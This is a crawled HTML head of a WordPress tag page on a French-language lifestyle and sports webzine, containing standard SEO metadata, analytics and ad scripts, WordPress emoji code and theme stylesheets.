

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.afrokanlife.com/tag/continent/
body_size: 131012
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="en"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="en"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="en-US"> <!--<![endif]-->
<head>
    <title>continent - DIGIKAN</title>
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://www.afrokanlife.com/xmlrpc.php" />
    <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<link rel="apple-touch-icon" sizes="76x76" href="https://www.afrokanlife.com/wp-content/uploads/2013/10/digikan_logo.png"/><link rel="apple-touch-icon" sizes="120x120" href="https://www.afrokanlife.com/wp-content/uploads/2013/10/digikan_logo.png"/><link rel="apple-touch-icon" sizes="152x152" href="https://www.afrokanlife.com/wp-content/uploads/2013/10/digikan_logo.png"/><link rel="apple-touch-icon" sizes="114x114" href="https://www.afrokanlife.com/wp-content/uploads/2013/10/digikan_logo.png"/><link rel="apple-touch-icon" sizes="144x144" href="https://www.afrokanlife.com/wp-content/uploads/2013/10/digikan_logo.png"/>
	<!-- This site is optimized with the Yoast SEO plugin v25.6 - https://yoast.com/wordpress/plugins/seo/ -->
	<meta name="description" content="Média collaboratif Lifestyle &amp; Sports pour inspirer et divertir les jeunes actifs | DIGI KAN FOOTBALL CLUB" />
	<link rel="canonical" href="https://www.afrokanlife.com/tag/continent/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="continent - DIGIKAN" />
	<meta property="og:description" content="Média collaboratif Lifestyle &amp; Sports pour inspirer et divertir les jeunes actifs | DIGI KAN FOOTBALL CLUB" />
	<meta property="og:url" content="https://www.afrokanlife.com/tag/continent/" />
	<meta property="og:site_name" content="DIGIKAN" />
	<meta property="og:image" content="https://www.afrokanlife.com/wp-content/uploads/2013/05/a-smiling-young-african-american-business-woman11.jpg" />
	<meta property="og:image:width" content="1732" />
	<meta property="og:image:height" content="1155" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:site" content="@digikan_" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"CollectionPage","@id":"https://www.afrokanlife.com/tag/continent/","url":"https://www.afrokanlife.com/tag/continent/","name":"continent - DIGIKAN","isPartOf":{"@id":"https://www.afrokanlife.com/#website"},"primaryImageOfPage":{"@id":"https://www.afrokanlife.com/tag/continent/#primaryimage"},"image":{"@id":"https://www.afrokanlife.com/tag/continent/#primaryimage"},"thumbnailUrl":"https://www.afrokanlife.com/wp-content/uploads/2014/01/jeunaf_reussite_1.jpg","description":"Média collaboratif Lifestyle & Sports pour inspirer et divertir les jeunes actifs | DIGI KAN FOOTBALL CLUB","breadcrumb":{"@id":"https://www.afrokanlife.com/tag/continent/#breadcrumb"},"inLanguage":"en-US"},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://www.afrokanlife.com/tag/continent/#primaryimage","url":"https://www.afrokanlife.com/wp-content/uploads/2014/01/jeunaf_reussite_1.jpg","contentUrl":"https://www.afrokanlife.com/wp-content/uploads/2014/01/jeunaf_reussite_1.jpg","width":650,"height":886},{"@type":"BreadcrumbList","@id":"https://www.afrokanlife.com/tag/continent/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://www.afrokanlife.com/"},{"@type":"ListItem","position":2,"name":"continent"}]},{"@type":"WebSite","@id":"https://www.afrokanlife.com/#website","url":"https://www.afrokanlife.com/","name":"DIGIKAN","description":"Webzine Lifestyle Pour Inspirer et Divertir","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.afrokanlife.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="DIGIKAN &raquo; Feed" href="https://www.afrokanlife.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="DIGIKAN &raquo; Comments Feed" href="https://www.afrokanlife.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="DIGIKAN &raquo; continent Tag Feed" href="https://www.afrokanlife.com/tag/continent/feed/" />
		<!-- This site uses the Google Analytics by MonsterInsights plugin v9.11.1 - Using Analytics tracking - https://www.monsterinsights.com/ -->
							<script src="//www.googletagmanager.com/gtag/js?id=G-2VSE6R81WW"  data-cfasync="false" data-wpfc-render="false" type="text/javascript" async></script>
			<script data-cfasync="false" data-wpfc-render="false" type="text/javascript">
				var mi_version = '9.11.1';
				var mi_track_user = true;
				var mi_no_track_reason = '';
								var MonsterInsightsDefaultLocations = {"page_location":"https:\/\/www.afrokanlife.com\/tag\/continent\/"};
								if ( typeof MonsterInsightsPrivacyGuardFilter === 'function' ) {
					var MonsterInsightsLocations = (typeof MonsterInsightsExcludeQuery === 'object') ? MonsterInsightsPrivacyGuardFilter( MonsterInsightsExcludeQuery ) : MonsterInsightsPrivacyGuardFilter( MonsterInsightsDefaultLocations );
				} else {
					var MonsterInsightsLocations = (typeof MonsterInsightsExcludeQuery === 'object') ? MonsterInsightsExcludeQuery : MonsterInsightsDefaultLocations;
				}

								var disableStrs = [
										'ga-disable-G-2VSE6R81WW',
									];

				/* Function to detect opted out users */
				function __gtagTrackerIsOptedOut() {
					for (var index = 0; index < disableStrs.length; index++) {
						if (document.cookie.indexOf(disableStrs[index] + '=true') > -1) {
							return true;
						}
					}

					return false;
				}

				/* Disable tracking if the opt-out cookie exists. */
				if (__gtagTrackerIsOptedOut()) {
					for (var index = 0; index < disableStrs.length; index++) {
						window[disableStrs[index]] = true;
					}
				}

				/* Opt-out function */
				function __gtagTrackerOptout() {
					for (var index = 0; index < disableStrs.length; index++) {
						document.cookie = disableStrs[index] + '=true; expires=Thu, 31 Dec 2099 23:59:59 UTC; path=/';
						window[disableStrs[index]] = true;
					}
				}

				if ('undefined' === typeof gaOptout) {
					function gaOptout() {
						__gtagTrackerOptout();
					}
				}
								window.dataLayer = window.dataLayer || [];

				window.MonsterInsightsDualTracker = {
					helpers: {},
					trackers: {},
				};
				if (mi_track_user) {
					function __gtagDataLayer() {
						dataLayer.push(arguments);
					}

					function __gtagTracker(type, name, parameters) {
						if (!parameters) {
							parameters = {};
						}

						if (parameters.send_to) {
							__gtagDataLayer.apply(null, arguments);
							return;
						}

						if (type === 'event') {
														parameters.send_to = monsterinsights_frontend.v4_id;
							var hookName = name;
							if (typeof parameters['event_category'] !== 'undefined') {
								hookName = parameters['event_category'] + ':' + name;
							}

							if (typeof MonsterInsightsDualTracker.trackers[hookName] !== 'undefined') {
								MonsterInsightsDualTracker.trackers[hookName](parameters);
							} else {
								__gtagDataLayer('event', name, parameters);
							}
							
						} else {
							__gtagDataLayer.apply(null, arguments);
						}
					}

					__gtagTracker('js', new Date());
					__gtagTracker('set', {
						'developer_id.dZGIzZG': true,
											});
					if ( MonsterInsightsLocations.page_location ) {
						__gtagTracker('set', MonsterInsightsLocations);
					}
										__gtagTracker('config', 'G-2VSE6R81WW', {"forceSSL":"true","link_attribution":"true"} );
										window.gtag = __gtagTracker;										(function () {
						/* https://developers.google.com/analytics/devguides/collection/analyticsjs/ */
						/* ga and __gaTracker compatibility shim. */
						var noopfn = function () {
							return null;
						};
						var newtracker = function () {
							return new Tracker();
						};
						var Tracker = function () {
							return null;
						};
						var p = Tracker.prototype;
						p.get = noopfn;
						p.set = noopfn;
						p.send = function () {
							var args = Array.prototype.slice.call(arguments);
							args.unshift('send');
							__gaTracker.apply(null, args);
						};
						var __gaTracker = function () {
							var len = arguments.length;
							if (len === 0) {
								return;
							}
							var f = arguments[len - 1];
							if (typeof f !== 'object' || f === null || typeof f.hitCallback !== 'function') {
								if ('send' === arguments[0]) {
									var hitConverted, hitObject = false, action;
									if ('event' === arguments[1]) {
										if ('undefined' !== typeof arguments[3]) {
											hitObject = {
												'eventAction': arguments[3],
												'eventCategory': arguments[2],
												'eventLabel': arguments[4],
												'value': arguments[5] ? arguments[5] : 1,
											}
										}
									}
									if ('pageview' === arguments[1]) {
										if ('undefined' !== typeof arguments[2]) {
											hitObject = {
												'eventAction': 'page_view',
												'page_path': arguments[2],
											}
										}
									}
									if (typeof arguments[2] === 'object') {
										hitObject = arguments[2];
									}
									if (typeof arguments[5] === 'object') {
										Object.assign(hitObject, arguments[5]);
									}
									if ('undefined' !== typeof arguments[1].hitType) {
										hitObject = arguments[1];
										if ('pageview' === hitObject.hitType) {
											hitObject.eventAction = 'page_view';
										}
									}
									if (hitObject) {
										action = 'timing' === arguments[1].hitType ? 'timing_complete' : hitObject.eventAction;
										hitConverted = mapArgs(hitObject);
										__gtagTracker('event', action, hitConverted);
									}
								}
								return;
							}

							function mapArgs(args) {
								var arg, hit = {};
								var gaMap = {
									'eventCategory': 'event_category',
									'eventAction': 'event_action',
									'eventLabel': 'event_label',
									'eventValue': 'event_value',
									'nonInteraction': 'non_interaction',
									'timingCategory': 'event_category',
									'timingVar': 'name',
									'timingValue': 'value',
									'timingLabel': 'event_label',
									'page': 'page_path',
									'location': 'page_location',
									'title': 'page_title',
									'referrer' : 'page_referrer',
								};
								for (arg in args) {
																		if (!(!args.hasOwnProperty(arg) || !gaMap.hasOwnProperty(arg))) {
										hit[gaMap[arg]] = args[arg];
									} else {
										hit[arg] = args[arg];
									}
								}
								return hit;
							}

							try {
								f.hitCallback();
							} catch (ex) {
							}
						};
						__gaTracker.create = newtracker;
						__gaTracker.getByName = newtracker;
						__gaTracker.getAll = function () {
							return [];
						};
						__gaTracker.remove = noopfn;
						__gaTracker.loaded = true;
						window['__gaTracker'] = __gaTracker;
					})();
									} else {
										console.log("");
					(function () {
						function __gtagTracker() {
							return null;
						}

						window['__gtagTracker'] = __gtagTracker;
						window['gtag'] = __gtagTracker;
					})();
									}
			</script>
							<!-- / Google Analytics by MonsterInsights -->
		<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.afrokanlife.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=15b243caa457e9cd57aa4710b8cc4beb"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 11px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 32px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--regular: 15px;--wp--preset--font-size--larger: 50px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='td-plugin-multi-purpose-css' href='https://www.afrokanlife.com/wp-content/plugins/td-composer/td-multi-purpose/style.css?ver=6217cd4d7820e3bfbc83cc495211f01b' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-style-css' href='https://fonts.googleapis.com/css?family=Montserrat%3A400%2C300%2C500%2C600%2C700%7COpen+Sans%3A400%2C600%2C700%2C300%2C500%7CRoboto%3A400%2C500%2C700%2C300%2C600%7CMontserrat%3A400%2C500%2C600%2C700&#038;display=swap&#038;ver=12.6.5' type='text/css' media='all' />
<link rel='stylesheet' id='td-multipurpose-css' href='https://www.afrokanlife.com/wp-content/plugins/td-composer/assets/fonts/td-multipurpose/td-multipurpose.css?ver=6217cd4d7820e3bfbc83cc495211f01b' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-css' href='https://www.afrokanlife.com/wp-content/themes/Newspaper/style.css?ver=12.6.5' type='text/css' media='all' />
<style id='td-theme-inline-css' type='text/css'>@media (max-width:767px){.td-header-desktop-wrap{display:none}}@media (min-width:767px){.td-header-mobile-wrap{display:none}}</style>
<link rel='stylesheet' id='td-legacy-framework-front-style-css' href='https://www.afrokanlife.com/wp-content/plugins/td-composer/legacy/Newspaper/assets/css/td_legacy_main.css?ver=6217cd4d7820e3bfbc83cc495211f01b' type='text/css' media='all' />
<link rel='stylesheet' id='td-standard-pack-framework-front-style-css' href='https://www.afrokanlife.com/wp-content/plugins/td-standard-pack/Newspaper/assets/css/td_standard_pack_main.css?ver=4a3a1b49b2d9e88d0d2e7189313f4145' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-demo-style-css' href='https://www.afrokanlife.com/wp-content/plugins/td-composer/legacy/Newspaper/includes/demos/fast/demo_style.css?ver=12.6.5' type='text/css' media='all' />
<link rel='stylesheet' id='tdb_style_cloud_templates_front-css' href='https://www.afrokanlife.com/wp-content/plugins/td-cloud-library/assets/css/tdb_main.css?ver=be262a20ca49ba5e513ad6176c77b975' type='text/css' media='all' />
<script type="text/javascript" src="https://www.afrokanlife.com/wp-content/plugins/google-analytics-for-wordpress/assets/js/frontend-gtag.min.js?ver=9.11.1" id="monsterinsights-frontend-script-js" async="async" data-wp-strategy="async"></script>
<script data-cfasync="false" data-wpfc-render="false" type="text/javascript" id='monsterinsights-frontend-script-js-extra'>/* <![CDATA[ */
var monsterinsights_frontend = {"js_events_tracking":"true","download_extensions":"doc,pdf,ppt,zip,xls,docx,pptx,xlsx","inbound_paths":"[{\"path\":\"\\\/go\\\/\",\"label\":\"affiliate\"},{\"path\":\"\\\/recommend\\\/\",\"label\":\"affiliate\"}]","home_url":"https:\/\/www.afrokanlife.com","hash_tracking":"false","v4_id":"G-2VSE6R81WW"};/* ]]> */
</script>
<script type="text/javascript" src="https://www.afrokanlife.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.afrokanlife.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://www.afrokanlife.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.afrokanlife.com/wp-json/wp/v2/tags/859" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.afrokanlife.com/xmlrpc.php?rsd" />
<!-- HFCM by 99 Robots - Snippet # 1: Google Ad Verification -->
<script data-ad-client="ca-pub-9678683500428329" async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<!-- /end HFCM by 99 Robots -->
